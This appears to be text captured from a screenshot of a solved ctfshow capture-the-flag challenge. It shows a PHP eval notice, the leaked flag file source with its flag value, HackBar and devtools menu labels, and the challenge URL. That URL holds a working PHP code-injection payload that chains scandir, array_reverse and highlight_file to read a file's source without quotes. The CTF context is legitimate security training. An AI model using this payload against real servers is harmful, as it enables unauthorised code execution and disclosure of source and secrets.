 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{96dcde37-4973-4e86-ae8c-002dbeef275f}"; 1
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://e51897de-8063-4c01-82ca-85c1ff51fd85.challenge.ctf.show/?c=echo highlight_file(next(array_reverse(scandir(pos(localeconv())))));